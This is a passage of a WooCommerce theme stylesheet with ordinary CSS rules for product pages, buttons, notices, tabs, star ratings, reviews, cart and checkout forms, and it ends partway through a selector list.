.dt-sc-product-summary .product-buttons-wrapper.style-simple .wc_btn_inline button:hover,
.dt-sc-product-summary .product-buttons-wrapper.style-simple .wc_btn_inline button.button:hover {
	background-color: #808080;
	color: #fff !important;
}


.single-product.woocommerce .woocommerce-message>a {
	background-color: transparent;
	border: 1px solid;
	border-radius: 0px;
	position: relative;
	z-index: 1;
}

.single-product.woocommerce .woocommerce-message>a:hover {
	color: #fff;
}

.single-product.woocommerce .woocommerce-message>a:after {
	content: '';
	position: absolute;
	z-index: -1;
	width: 100%;
	height: 0;
	top: 0;
	left: 0;
	-webkit-transition: all 0.3s;
	-moz-transition: all 0.3s;
	transition: all 0.3s;
	-o-transition: all 0.3s;
	-ms-transition: all 0.3s;
}

.single-product.woocommerce .woocommerce-message>a:hover:after {
	height: 100%;
}








/* Transitions */
.woocommerce-form__label-for-checkbox>span,
.woocommerce-form__label-for-checkbox>span:before,
.woocommerce-form__label-for-checkbox>span,
.woocommerce .woocommerce-shipping-methods li>input[type="radio"]~label,
.woocommerce-form__label-for-checkbox>span:before,
.woocommerce .woocommerce-shipping-methods input[type="radio"]~label:before,
.woocommerce-page #payment.woocommerce-checkout-payment ul.payment_methods li input[type="radio"]~label,
.woocommerce-page #payment.woocommerce-checkout-payment ul.payment_methods li input[type="radio"]~label:before,
.dt-sc-shop-single-sticky-addtocart-container,
.dt-sc-single-product-nav-intro-wrapper,
.woocommerce .product form.cart .variations li.zoo-cw-attr-row>.zoo-cw-type-text>.zoo-cw-attribute-option,
.woocommerce div.product .dt-sc-product-tabs .woocommerce-tabs ul.tabs li a:after,
.dt-sc-size-guide-popup-close,

.woocommerce a.button,
.woocommerce button.button,
.woocommerce input.button,
.woocommerce button,
.woocommerce input[type="button"],
.woocommerce input[type="submit"],
.woocommerce #respond input#submit,
.woocommerce .cart input.button,
.woocommerce.single-product .product .product-thumb-wrapper .add_to_wishlist,
.wc-proceed-to-checkout a.checkout-button,
#reviews a.button,
.woocommerce div.product .woocommerce-tabs ul.tabs li.active a:after {
	-webkit-transition: all 300ms linear 0s;
	-moz-transition: all 300ms linear 0s;
	-ms-transition: all 300ms linear 0s;
	-o-transition: all 300ms linear 0s;
	transition: all 300ms linear 0s;
}

.woocommerce ul.products li.product .onsale,
.woocommerce ul.products li.product .out-of-stock,
.woocommerce ul.products li .product-thumb .secondary-image {
	-webkit-transition: all 200ms ease-out 0s;
	-moz-transition: all 200ms ease-out 0s;
	-ms-transition: all 200ms ease-out 0s;
	-o-transition: all 200ms ease-out 0s;
	transition: all 200ms ease-out 0s;
}

.woocommerce .woocommerce-error:after,
.woocommerce .woocommerce-info:after,
.woocommerce .woocommerce-message:after,
.woocommerce .woocommerce-breadcrumb:after,
.woocommerce .clear,
.woocommerce-page .clear {
	clear: both
}

@-moz-keyframes spin {
	100% {
		-moz-transform: rotate(360deg)
	}
}

@-webkit-keyframes spin {
	100% {
		-webkit-transform: rotate(360deg)
	}
}

@keyframes spin {
	100% {
		-webkit-transform: rotate(360deg);
		transform: rotate(360deg)
	}
}

p.demo_store {
	background-color: #a46497;
	color: #fff;
	font-size: 1em;
	margin: 0;
	padding: 1em 0;
	position: fixed;
	left: 0;
	right: 0;
	top: 0;
	text-align: center;
	width: 100%;
	z-index: 99998;
	box-shadow: 0 1px 1em rgba(0, 0, 0, .2)
}

.admin-bar p.demo_store {
	top: 32px
}

.woocommerce .blockUI.blockOverlay {
	position: relative
}

.woocommerce .blockUI.blockOverlay:before,
.woocommerce .loader:before {
	background: url(assets/images/icons/loader.svg) center center;
	background-size: cover;
	content: "";
	color: rgba(0, 0, 0, .75);
	display: block;
	font-size: 2em;
	height: 1em;
	line-height: 1;
	margin-left: -.5em;
	margin-top: -.5em;
	position: absolute;
	left: 50%;
	top: 50%;
	text-align: center;
	width: 1em;
	animation: spin 1s ease-in-out infinite;
	-webkit-animation: spin 1s ease-in-out infinite;
	-moz-animation: spin 1s ease-in-out infinite;
}

.woocommerce a.remove {
	border: 0;
	color: red;
	display: block;
	font-size: 1.5em;
	font-weight: 700;
	height: 1em;
	line-height: 1;
	text-align: center;
	text-decoration: none;
	width: 1em;
	border-radius: 100%;
}

.woocommerce a.remove:hover {
	background: red;
	color: #fff !important;
}

.woocommerce .woocommerce-error,
.woocommerce .woocommerce-info,
.woocommerce .woocommerce-message {
	background-color: #f7f6f7;
	border-top: 3px solid #a46497;
	color: #515151;
	list-style: none !important;
	margin: 0 0 2em !important;
	padding: 1em 2em 1em 2.5em !important;
	position: relative;
	width: auto;
}

.woocommerce .woocommerce-error:before,
.woocommerce .woocommerce-error:after,
.woocommerce .woocommerce-info:before,
.woocommerce .woocommerce-info:after,
.woocommerce .woocommerce-message:before,
.woocommerce .woocommerce-message:after {
	content: " ";
	display: table;
}

.woocommerce .woocommerce-error:before,
.woocommerce .woocommerce-info:before,
.woocommerce .woocommerce-message:before {
	border-bottom-left-radius: 4px;
	border-bottom-right-radius: 4px;
	box-shadow: 0 -1px 0 0 rgba(0, 0, 0, 0.1) inset;
	color: #ffffff;
	content: "\e028";
	display: inline-block;
	font-family: WooCommerce;
	font-size: 1em;
	height: 1.5em;
	line-height: 1.5;
	padding-top: 1em;
	position: absolute;
	position: absolute;
	left: 1.5em;
	top: 0;
	text-align: center;
	text-shadow: 0 1px 0 rgba(0, 0, 0, 0.2);
	width: 1.5em;
}

.woocommerce .woocommerce-error .button,
.woocommerce .woocommerce-info .button,
.woocommerce .woocommerce-message .button {
	float: right;
}

.woocommerce .woocommerce-error li,
.woocommerce .woocommerce-info li,
.woocommerce .woocommerce-message li {
	list-style: none !important;
	margin-left: 0 !important;
	padding-left: 0 !important;
}

.woocommerce .woocommerce-message {
	border-top-color: #8fae1b
}

.woocommerce .woocommerce-message:before {
	content: "\e015";
	color: #8fae1b
}

.woocommerce .woocommerce-info {
	border-top-color: #1e85be
}

.woocommerce .woocommerce-info:before {
	content: "i";
	color: #1e85be;
	font-family: Times, Georgia, serif;
	font-style: italic;
}

.woocommerce .woocommerce-error {
	border-top-color: #b81c23
}

.woocommerce .woocommerce-error:before {
	content: "\e016";
	color: #b81c23
}

.woocommerce small.note {
	display: block;
	font-size: .857em;
	margin-top: 10px
}

.woocommerce .woocommerce-breadcrumb {
	font-size: .92em;
	margin: 0 0 1em;
	padding: 0;
}

.woocommerce .woocommerce-breadcrumb:after,
.woocommerce .woocommerce-breadcrumb:before {
	content: " ";
	display: table
}

.woocommerce small.note,
.woocommerce .woocommerce-breadcrumb,
.woocommerce .woocommerce-breadcrumb a {
	color: #777
}

.woocommerce .quantity .qty {
	text-align: center;
	width: 3.631em;
}

.woocommerce div.product {
	margin-bottom: 0;
	position: relative;
	float: left;
	width: 100%;
}

.woocommerce div.product .product_title {
	clear: none;
	margin-top: 0;
	padding: 0
}

.woocommerce #reviews #comments .add_review:after,
.woocommerce .products ul:after,
.woocommerce div.product form.cart:after,
.woocommerce div.product p.cart:after,
.woocommerce nav.woocommerce-pagination ul,
.woocommerce ul.products:after {
	clear: both
}

.woocommerce div.product p.price,
.woocommerce div.product span.price {
	color: #77a464;
	font-size: 1.25em
}

.woocommerce div.product p.price ins,
.woocommerce div.product span.price ins {
	background: inherit;
	font-weight: 700
}

.woocommerce div.product p.price del,
.woocommerce div.product span.price del {
	display: block;
	opacity: .5;
}

.woocommerce div.product p.stock {
	font-size: .92em
}

.woocommerce div.product .stock {
	color: #77a464
}

.woocommerce div.product .out-of-stock {
	color: #9f2124
}

.woocommerce div.product .woocommerce-product-rating {
	margin-bottom: 1.618em
}

.woocommerce div.product div.images,
.woocommerce div.product div.summary {
	margin-bottom: 2em
}

.woocommerce div.product div.images img {
	display: block;
	height: auto;
	width: 100%;
	box-shadow: none
}

.woocommerce div.product div.images div.thumbnails {
	padding-top: 1em
}

.woocommerce div.product div.social {
	margin: 0 0 1em;
	text-align: right;
}

.woocommerce div.product div.social span {
	margin: 0 0 0 2px
}

.woocommerce div.product div.social span span {
	margin: 0
}

.woocommerce div.product div.social span .stButton .chicklets {
	padding-left: 16px;
	width: 0
}

.woocommerce div.product div.social iframe {
	float: left;
	margin-top: 3px
}

.woocommerce div.product .woocommerce-tabs ul.tabs {
	list-style: none;
	padding: 0 0 0 1em;
	margin: 0 0 1.618em;
	overflow: hidden;
	position: relative
}

.woocommerce div.product .woocommerce-tabs ul.tabs li {
	background-color: #ebe9eb;
	border: 1px solid #d3ced2;
	display: inline-block;
	margin: 0 -5px;
	padding: 0 1em;
	position: relative;
	z-index: 0;
	border-radius: 4px 4px 0 0;
}

.woocommerce div.product .woocommerce-tabs ul.tabs li a {
	color: #515151;
	display: inline-block;
	font-weight: 700;
	padding: .5em 0;
	text-decoration: none
}

.woocommerce div.product .woocommerce-tabs ul.tabs li a:hover {
	color: #6b6b6b;
	text-decoration: none;
}

.woocommerce div.product .woocommerce-tabs ul.tabs li.active {
	background: #fff;
	border-bottom-color: #fff;
	z-index: 2;
}

.woocommerce div.product .woocommerce-tabs ul.tabs li.active a {
	color: inherit;
	text-shadow: inherit
}

.woocommerce div.product .woocommerce-tabs ul.tabs li.active:before {
	box-shadow: 2px 2px 0 #fff
}

.woocommerce div.product .woocommerce-tabs ul.tabs li.active:after {
	box-shadow: -2px 2px 0 #fff
}

.woocommerce div.product .woocommerce-tabs ul.tabs li:after,
.woocommerce div.product .woocommerce-tabs ul.tabs li:before {
	border: 1px solid #d3ced2;
	content: " ";
	position: absolute;
	bottom: -1px;
	height: 5px;
	width: 5px;
}

.woocommerce div.product .woocommerce-tabs ul.tabs li:before {
	border-width: 0 1px 1px 0;
	left: -6px;
	border-bottom-right-radius: 4px;
	-webkit-border-bottom-right-radius: 4px;
	-moz-border-bottom-right-radius: 4px;
	box-shadow: 2px 2px 0 #ebe9eb;
}

.woocommerce div.product .woocommerce-tabs ul.tabs li:after {
	border-width: 0 0 1px 1px;
	right: -6px;
	border-bottom-left-radius: 4px;
	-webkit-border-bottom-left-radius: 4px;
	-moz-border-bottom-left-radius: 4px;
	box-shadow: -2px 2px 0 #ebe9eb
}

.woocommerce div.product .woocommerce-tabs ul.tabs:before {
	border-bottom: 1px solid #d3ced2;
	content: " ";
	position: absolute;
	bottom: 0;
	left: 0;
	width: 100%;
	z-index: 1
}

.woocommerce div.product .woocommerce-tabs .panel {
	margin: 0 0 2em;
	padding: 0
}

.woocommerce div.product form.cart,
.woocommerce div.product p.cart {
	margin-bottom: 2em
}

.woocommerce div.product form.cart div.quantity {
	float: left;
	margin: 0 4px 0 0
}

.woocommerce div.product form.cart table {
	border-width: 0 0 1px
}

.woocommerce div.product form.cart table td {
	padding-left: 0
}

.woocommerce div.product form.cart table div.quantity {
	float: none;
	margin: 0
}

.woocommerce div.product form.cart table small.stock {
	display: block;
	float: none
}

.woocommerce div.product form.cart .variations {
	border: 0;
	margin-bottom: 1em;
}

.woocommerce div.product form.cart .variations td,
.woocommerce div.product form.cart .variations th {
	border: 0
}

.woocommerce div.product form.cart .variations label {
	font-weight: 700
}

.woocommerce div.product form.cart .variations select {
	float: left;
	width: 100%;
}

.woocommerce div.product form.cart .variations td.label {
	padding-right: 1em
}

.woocommerce div.product form.cart .variations td {
	vertical-align: top
}

.woocommerce div.product form.cart .button {
	float: left;
	vertical-align: middle;
}

.woocommerce div.product form.cart .group_table td.label {
	padding-left: 1em;
	padding-right: 1em;
}

.woocommerce div.product form.cart .group_table td {
	border: 0;
	padding-bottom: .5em;
	vertical-align: top;
}

.woocommerce span.onsale,
.woocommerce span.out-of-stock {
	color: #fff;
	font-size: .857em;
	line-height: 3.236;
	margin: 0;
	min-height: 3.236em;
	min-width: 3.236em;
	padding: 0;
	position: absolute;
	left: -.5em;
	top: -.5em;
	text-align: center;
	z-index: 2;
	border-radius: 100%;
	-webkit-font-smoothing: antialiased
}

/*.woocommerce span.onsale {
	background-color:#77a464;
}*/

.woocommerce .products ul,
.woocommerce ul.products {
	clear: both;
	list-style: none;
	margin: 0 0 1em;
	padding: 0;
}

.woocommerce .products ul:after,
.woocommerce .products ul:before,
.woocommerce ul.products:after,
.woocommerce ul.products:before {
	content: " ";
	display: table
}

.woocommerce .products ul li,
.woocommerce ul.products li {
	list-style: none;
}

.woocommerce ul.products li.product .onsale {
	margin: -.5em -.5em 0 0;
	left: auto;
	right: 0;
	top: 0;
}

.woocommerce ul.products li.product h3 {
	font-size: 1em;
	margin: 0;
	padding: .5em 0;
}

.woocommerce ul.products li.product a {
	text-decoration: none
}

.woocommerce ul.products li.product a img {
	display: block;
	height: auto;
	margin: 0 0 1em;
	width: 100%;
	box-shadow: none
}

.woocommerce ul.products li.product strong {
	display: block
}

.woocommerce ul.products li.product .star-rating {
	font-size: .857em
}

.woocommerce ul.products li.product .button {
	margin-top: 1em
}

.woocommerce ul.products li.product .price {
	color: #77a464;
	display: block;
	font-size: .857em;
	font-weight: 400;
	margin-bottom: .5em;
}

.woocommerce ul.products li.product .price del {
	color: inherit;
	display: block;
	opacity: .65;
}

.woocommerce ul.products li.product .price ins {
	background: 0 0;
	font-weight: 700
}

.woocommerce ul.products li.product .price .from {
	color: rgba(132, 132, 132, .5);
	font-size: .67em;
	margin: -2px 0 0;
	text-transform: uppercase;
}

.woocommerce .woocommerce-ordering,
.woocommerce .woocommerce-result-count {
	margin: 0 0 1em;
}

.woocommerce .woocommerce-ordering select {
	vertical-align: top;
}

.woocommerce nav.woocommerce-pagination {
	text-align: center;
	clear: both;
	margin-top: 35px;
	display: inline-block;
	width: 100%;
}

.woocommerce nav.woocommerce-pagination ul {
	border: 1px solid #d3ced2;
	border-right: 0;
	display: inline-block;
	margin: 1px;
	padding: 0;
	white-space: nowrap;
}

.woocommerce nav.woocommerce-pagination ul li {
	border-right: 1px solid #d3ced2;
	display: inline;
	float: left;
	margin: 0;
	overflow: hidden;
	padding: 0;
}

.woocommerce nav.woocommerce-pagination ul li a,
.woocommerce nav.woocommerce-pagination ul li span {
	display: block;
	font-size: 1em;
	font-weight: 400;
	line-height: 1;
	margin: 0;
	min-width: 1em;
	padding: .5em;
	text-decoration: none;
}

.woocommerce nav.woocommerce-pagination ul li a:focus,
.woocommerce nav.woocommerce-pagination ul li a:hover {
	color: #808080;
	font-weight: bold;
}

.woocommerce nav.woocommerce-pagination ul li span.current {
	color: #fff;
	font-weight: bold;
}

.woocommerce a.button,
.woocommerce button.button,
.woocommerce input.button,
.woocommerce #respond input#submit {
	border: 0;
	cursor: pointer;
	display: inline-block;
	font-size: 100%;
	font-family: inherit;
	font-weight: 700;
	line-height: 1;
	margin: 0;
	overflow: visible;
	padding: .618em 1em;
	position: relative;
	left: auto;
	text-decoration: none;
	white-space: nowrap;
	border-radius: 3px;
	box-shadow: none;
	-webkit-box-shadow: none;
	text-shadow: none
}

.woocommerce a.button.loading,
.woocommerce button.button.loading,
.woocommerce input.button.loading,
.woocommerce #respond input#submit.loading {
	opacity: .25;
	padding-right: 2.618em
}

.woocommerce a.button.loading:after,
.woocommerce button.button.loading:after,
.woocommerce input.button.loading:after,
.woocommerce #respond input#submit.loading:after {
	content: "\e01c";
	font-family: WooCommerce;
	font-weight: 400;
	position: absolute;
	right: 1em;
	top: .618em;
	vertical-align: top;
	-webkit-font-smoothing: antialiased;
	animation: spin 2s linear infinite;
	-webkit-animation: spin 2s linear infinite;
	-moz-animation: spin 2s linear infinite;
}

.woocommerce a.button.added:after,
.woocommerce button.button.added:after,
.woocommerce input.button.added:after,
.woocommerce #respond input#submit.added:after {
	content: "\e017";
	font-family: WooCommerce;
	margin-left: .53em;
}

.woocommerce a.button:hover,
.woocommerce button.button:hover,
.woocommerce input.button:hover,
.woocommerce #respond input#submit:hover {
	background-color: #dad8da;
	background-image: none;
	color: #515151;
	text-decoration: none;
}

.woocommerce a.button.alt,
.woocommerce button.button.alt,
.woocommerce input.button.alt,
.woocommerce #respond input#submit.alt {
	background-color: #a46497;
	color: #fff;
	-webkit-font-smoothing: antialiased
}

.woocommerce a.button.alt:hover,
.woocommerce button.button.alt:hover,
.woocommerce input.button.alt:hover,
.woocommerce #respond input#submit.alt:hover {
	background-color: #935386;
	color: #fff
}

.woocommerce a.button.alt.disabled,
.woocommerce a.button.alt.disabled:hover,
.woocommerce a.button.alt:disabled,
.woocommerce a.button.alt:disabled:hover,
.woocommerce a.button.alt:disabled[disabled],
.woocommerce a.button.alt:disabled[disabled]:hover,
.woocommerce button.button.alt.disabled,
.woocommerce button.button.alt.disabled:hover,
.woocommerce button.button.alt:disabled,
.woocommerce button.button.alt:disabled:hover,
.woocommerce button.button.alt:disabled[disabled],
.woocommerce button.button.alt:disabled[disabled]:hover,
.woocommerce input.button.alt.disabled,
.woocommerce input.button.alt.disabled:hover,
.woocommerce input.button.alt:disabled,
.woocommerce input.button.alt:disabled:hover,
.woocommerce input.button.alt:disabled[disabled],
.woocommerce input.button.alt:disabled[disabled]:hover,
.woocommerce #respond input#submit.alt.disabled,
.woocommerce #respond input#submit.alt.disabled:hover,
.woocommerce #respond input#submit.alt:disabled,
.woocommerce #respond input#submit.alt:disabled:hover,
.woocommerce #respond input#submit.alt:disabled[disabled],
.woocommerce #respond input#submit.alt:disabled[disabled]:hover {
	background-color: #a46497;
	color: #fff
}

.woocommerce a.button.disabled,
.woocommerce a.button:disabled,
.woocommerce a.button:disabled[disabled],
.woocommerce button.button.disabled,
.woocommerce button.button:disabled,
.woocommerce button.button:disabled[disabled],
.woocommerce input.button.disabled,
.woocommerce input.button:disabled,
.woocommerce input.button:disabled[disabled],
.woocommerce #respond input#submit.disabled,
.woocommerce #respond input#submit:disabled,
.woocommerce #respond input#submit:disabled[disabled] {
	cursor: not-allowed;
	opacity: .6
}

.woocommerce a.button.disabled:hover,
.woocommerce a.button:disabled:hover,
.woocommerce a.button:disabled[disabled]:hover,
.woocommerce button.button.disabled:hover,
.woocommerce button.button:disabled:hover,
.woocommerce button.button:disabled[disabled]:hover,
.woocommerce input.button.disabled:hover,
.woocommerce input.button:disabled:hover,
.woocommerce input.button:disabled[disabled]:hover,
.woocommerce #respond input#submit.disabled:hover,
.woocommerce #respond input#submit:disabled:hover,
.woocommerce #respond input#submit:disabled[disabled]:hover {
	background-color: #ebe9eb;
	color: inherit;
}

.woocommerce .cart .button,
.woocommerce .cart input.button {
	float: none
}

.woocommerce a.added_to_cart {
	display: inline-block;
	padding-top: .5em;
	white-space: nowrap;
}

.woocommerce #reviews #comments .add_review:after,
.woocommerce #reviews #comments .add_review:before,
.woocommerce #reviews #comments ol.commentlist li .comment-text:after,
.woocommerce #reviews #comments ol.commentlist li .comment-text:before,
.woocommerce #reviews #comments ol.commentlist:after,
.woocommerce #reviews #comments ol.commentlist:before {
	content: " ";
	display: table
}

.woocommerce #reviews h2 small {
	float: right;
	font-size: 15px;
	margin: 10px 0 0
}

.woocommerce #reviews h2 small a {
	text-decoration: none;
}

.woocommerce #reviews h2 small,
.woocommerce #reviews h2 small a {
	color: #777;
}

.woocommerce #reviews h3 {
	margin: 0
}

.woocommerce #reviews #respond {
	border: 0;
	margin: 0;
	padding: 0
}

.woocommerce #reviews #comment {
	height: 75px
}

.woocommerce #reviews #comments h2 {
	clear: none
}

.woocommerce #review_form #respond:after,
.woocommerce #reviews #comments ol.commentlist li .comment-text:after,
.woocommerce #reviews #comments ol.commentlist:after,
.woocommerce .woocommerce-product-rating:after,
.woocommerce td.product-name dl.variation:after {
	clear: both
}

.woocommerce #reviews #comments ol.commentlist {
	background: 0;
	list-style: none;
	margin: 0;
	width: 100%;
}

.woocommerce #reviews #comments ol.commentlist li {
	background: 0;
	border: 0;
	margin: 0 0 20px;
	padding: 0;
	position: relative;
}

.woocommerce #reviews #comments ol.commentlist li .meta {
	color: #777;
	font-size: .75em
}

.woocommerce #reviews #comments ol.commentlist li img.avatar {
	background: #ebe9eb;
	border: 1px solid #e4e1e3;
	float: left;
	height: auto;
	margin: 0;
	padding: 3px;
	position: absolute;
	left: 0;
	top: 0;
	width: 32px;
	box-shadow: none
}

.woocommerce #reviews #comments ol.commentlist li .comment-text {
	border: 1px solid #e4e1e3;
	margin: 0 0 0 50px;
	padding: 1em 1em 0;
	border-radius: 4px;
}

.woocommerce #reviews #comments ol.commentlist li .comment-text p {
	margin: 0 0 1em
}

.woocommerce #reviews #comments ol.commentlist li .comment-text p.meta {
	font-size: .83em
}

.woocommerce #reviews #comments ol.commentlist ul.children {
	list-style: none;
	margin: 20px 0 0 50px
}

.woocommerce #reviews #comments ol.commentlist ul.children .star-rating {
	display: none
}

.woocommerce #reviews #comments ol.commentlist #respond {
	border: 1px solid #e4e1e3;
	margin: 20px 0 0 50px;
	padding: 1em 1em 0;
	border-radius: 4px;
}

.woocommerce #reviews #comments .commentlist>li:before {
	content: ""
}

.woocommerce #review_form #respond {
	background: 0 0;
	border: 0;
	margin: 0;
	padding: 0;
	position: static;
	width: auto;
}

.woocommerce #review_form #respond:after,
.woocommerce #review_form #respond:before {
	content: " ";
	display: table
}

.woocommerce #review_form #respond p {
	margin: 0 0 10px
}

.woocommerce #review_form #respond .form-submit input {
	left: auto
}

.woocommerce #review_form #respond textarea {
	box-sizing: border-box;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	width: 100%
}

.woocommerce .star-rating {
	float: right;
	font-family: star;
	font-size: 1em;
	height: 1em;
	line-height: 1;
	overflow: hidden;
	position: relative;
	width: 5.4em;
}

.woocommerce .star-rating:before {
	content: "\73\73\73\73\73";
	float: left;
	top: 0;
	left: 0;
	position: absolute
}

.woocommerce .star-rating span {
	float: left;
	padding-top: 1.5em;
	position: absolute;
	left: 0;
	top: 0;
	overflow: hidden;
}

.woocommerce .star-rating span:before {
	content: "\53\53\53\53\53";
	position: absolute;
	left: 0;
	top: 0;
}

.woocommerce .woocommerce-product-rating {
	display: block;
	line-height: 2;
}

.woocommerce .woocommerce-product-rating:after,
.woocommerce .woocommerce-product-rating:before {
	content: " ";
	display: table
}

.woocommerce .woocommerce-product-rating .star-rating {
	float: left;
	margin: .5em 4px 0 0;
}

.woocommerce .products .star-rating {
	display: block;
	float: none;
	margin: 0 0 .5em;
}

.woocommerce .hreview-aggregate .star-rating {
	margin: 10px 0 0
}

.woocommerce p.stars {
	font-size: 1em;
	position: relative;
}

.woocommerce p.stars a {
	border-right: 1px solid #ccc;
	display: inline-block;
	font-weight: 700;
	margin-right: 1em;
	outline: 0;
	position: relative;
	text-indent: -9999px;
}

.woocommerce p.stars a:last-child {
	border-right: 0
}

.woocommerce p.stars a.active {
	color: #e6b800;
}

.woocommerce p.stars a.star-1:after,
.woocommerce p.stars a.star-2:after,
.woocommerce p.stars a.star-3:after,
.woocommerce p.stars a.star-4:after,
.woocommerce p.stars a.star-5:after {
	font-family: WooCommerce;
	position: absolute;
	left: 0;
	top: 0;
	text-indent: 0;
}

.woocommerce p.stars a.star-1 {
	width: 2em
}

.woocommerce p.stars a.star-1:after {
	content: "\e021"
}

.woocommerce p.stars a.star-2 {
	width: 3em
}

.woocommerce p.stars a.star-2:after {
	content: "\e021\e021"
}

.woocommerce p.stars a.star-3 {
	width: 4em
}

.woocommerce p.stars a.star-3:after {
	content: "\e021\e021\e021"
}

.woocommerce p.stars a.star-4 {
	width: 5em
}

.woocommerce p.stars a.star-4:after {
	content: "\e021\e021\e021\e021"
}

.woocommerce p.stars a.star-5 {
	width: 6em;
}

.woocommerce p.stars a.star-5:after {
	content: "\e021\e021\e021\e021\e021"
}

.woocommerce p.stars a.star-1.active:after,
.woocommerce p.stars a.star-1:hover:after,
.woocommerce p.stars a.star-2.active:after,
.woocommerce p.stars a.star-2:hover:after,
.woocommerce p.stars a.star-3.active:after,
.woocommerce p.stars a.star-3:hover:after,
.woocommerce p.stars a.star-4.active:after,
.woocommerce p.stars a.star-4:hover:after,
.woocommerce p.stars a.star-5.active:after,
.woocommerce p.stars a.star-5:hover:after {
	content: ""
}

.woocommerce table.shop_attributes {
	border: 0;
	border-top: 1px dotted rgba(0, 0, 0, 0.1);
	margin-bottom: 1.618em;
	width: 100%
}

.woocommerce table.shop_attributes td,
.woocommerce table.shop_attributes th {
	border-bottom: 1px dotted rgba(0, 0, 0, 0.1);
	border-top: 0;
	line-height: 1.5;
	margin: 0;
}

.woocommerce table.shop_attributes th {
	font-weight: 700;
	padding: 8px;
	width: 150px;
}

.woocommerce table.shop_attributes td {
	font-style: italic;
	padding: 0
}

.woocommerce table.shop_attributes td p {
	margin: 0;
	padding: 8px 0
}

.woocommerce table.shop_attributes .alt td,
.woocommerce table.shop_attributes .alt th {
	background: rgba(0, 0, 0, .025)
}

.woocommerce table.shop_table {
	border: 1px solid rgba(0, 0, 0, .1);
	border-collapse: separate;
	margin: 0 -1px 24px 0;
	text-align: left;
	width: 100%;
	border-radius: 5px
}

.woocommerce table.shop_table th {
	font-weight: 700;
	padding: 9px 12px
}

.woocommerce table.shop_table td {
	border-top: 1px solid rgba(0, 0, 0, .1);
	padding: 6px 12px;
	vertical-align: middle
}

.woocommerce table.shop_table td small {
	font-weight: 400
}

.woocommerce table.shop_table tbody:first-child tr:first-child td,
.woocommerce table.shop_table tbody:first-child tr:first-child th {
	border-top-width: 0
}

.woocommerce table.shop_table tbody th,
.woocommerce table.shop_table tfoot td,
.woocommerce table.shop_table tfoot th {
	border-top: 1px solid rgba(0, 0, 0, 0.1);
	font-weight: 700;
}

.woocommerce table.my_account_orders {
	font-size: .85em
}

.woocommerce table.my_account_orders td,
.woocommerce table.my_account_orders th {
	padding: 4px 8px;
	vertical-align: middle
}

.woocommerce table.my_account_orders .button {
	white-space: nowrap
}

.woocommerce table.my_account_orders .order-actions,
.woocommerce table.my_account_orders .woocommerce-orders-table__cell-order-actions,
.woocommerce-page table.my_account_orders .woocommerce-orders-table__cell-order-actions {
	text-align: right
}

.woocommerce table.my_account_orders .order-actions .button,
.woocommerce table.my_account_orders .woocommerce-orders-table__cell-order-actions .button,
.woocommerce-page table.my_account_orders .woocommerce-orders-table__cell-order-actions .button {
	margin: .125em 0 .125em .25em
}

.woocommerce td.product-name dl.variation {
	margin: .25em 0
}

.woocommerce td.product-name dl.variation:after,
.woocommerce td.product-name dl.variation:before {
	content: " ";
	display: table
}

.woocommerce td.product-name dl.variation dd,
.woocommerce td.product-name dl.variation dt {
	display: inline-block;
	float: left;
	margin-bottom: 1em
}

.woocommerce td.product-name dl.variation dt {
	clear: left;
	font-weight: 700;
	margin: 0 4px 0 0;
	padding: 0 0 .25em;
}

.woocommerce ul.cart_list li dl:after,
.woocommerce ul.cart_list li:after {
	clear: both
}

.woocommerce td.product-name dl.variation dd {
	padding: 0 0 .25em
}

.woocommerce td.product-name dl.variation dd p:last-child {
	margin-bottom: 0
}

.woocommerce td.product-name p.backorder_notification {
	font-size: .83em
}

.woocommerce td.product-quantity {
	min-width: 80px;
}

.woocommerce form .form-row {
	margin: 0 0 6px;
	padding: 3px;
}

.woocommerce form .form-row [placeholder]:focus::-webkit-input-placeholder {
	opacity: 0;
	transition: opacity .5s .5s ease;
	-webkit-transition: opacity .5s .5s ease;
	-moz-transition: opacity .5s .5s ease;
}

.woocommerce form .form-row label {
	line-height: 2
}

.woocommerce form .form-row label.hidden {
	visibility: hidden
}

.woocommerce form .form-row label.inline {
	display: inline
}

.woocommerce form .form-row select {
	cursor: pointer;
	margin: 0
}

.woocommerce form .form-row .required {
	border: 0;
	color: red;
	font-weight: 700;
}

.woocommerce form .form-row .input-checkbox {
	display: inline;
	margin: -2px 8px 0 0;
	text-align: center;
	vertical-align: middle
}

.woocommerce form .form-row input.input-text,
.woocommerce form .form-row textarea {
	line-height: 1;
	margin: 0;
	outline: 0;
	width: 100%;
	box-sizing: border-box;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
}

.woocommerce form .form-row textarea {
	display: block;
	height: 4em;
	line-height: 1.5;
	box-shadow: none;
	-webkit-box-shadow: none;
	-moz-box-shadow: none;
}

.woocommerce form .form-row .select2-container {
	line-height: 2em;
	width: 100%;
}

.woocommerce form .form-row.woocommerce-invalid .select2-container,
.woocommerce form .form-row.woocommerce-invalid input.input-text,
.woocommerce form .form-row.woocommerce-invalid select {
	border-color: #a00
}

.woocommerce form .form-row.woocommerce-validated .select2-container,
.woocommerce form .form-row.woocommerce-validated input.input-text,
.woocommerce form .form-row.woocommerce-validated select {
	border-color: #69bf29
}

.woocommerce form .form-row ::-webkit-input-placeholder {
	line-height: normal
}

.woocommerce form .form-row :-moz-placeholder {
	line-height: normal
}

.woocommerce form .form-row :-ms-input-placeholder {
	line-height: normal
}

.woocommerce form.checkout_coupon,
.woocommerce form.login,
.woocommerce form.register {
	border: 1px solid #d3ced2;
	clear: both;
	padding: 20px;
	margin: 2em 0;
	text-align: left;
	border-radius: 5px
}

.woocommerce ul#shipping_method {
	list-style: none;
	margin: 0;
	padding: 0
}

.woocommerce ul#shipping_method li {
	list-style: none;
	margin: 0;
	padding: .25em 0 .25em 22px;
	text-indent: -22px;
}

.woocommerce ul#shipping_method .amount {
	font-weight: 700
}

.woocommerce p.woocommerce-shipping-contents {
	margin: 0
}

.woocommerce .order_details {
	list-style: none;
	margin: 0 0 1.5em;
}

.woocommerce .order_details:after,
.woocommerce .order_details:before {
	content: " ";
	display: table
}

.woocommerce .order_details li {
	border-right: 1px dashed #d3ced2;
	float: left;
	font-size: .715em;
	line-height: 1;
	margin-left: 0;
	margin-right: 2em;
	padding-left: 0;
	padding-right: 2em;
	text-transform: uppercase;
}

.woocommerce .order_details li strong {
	display: block;
	font-size: 1.4em;
	line-height: 1.5;
	text-transform: none;
	overflow: hidden;
	white-space: nowrap;
	text-overflow: ellipsis;
	word-wrap: break-word;
	word-break: break-all;
	table-layout: fixed;
}

.woocommerce .order_details li:last-of-type {
	border: none
}

.woocommerce-account .addresses .title:after,
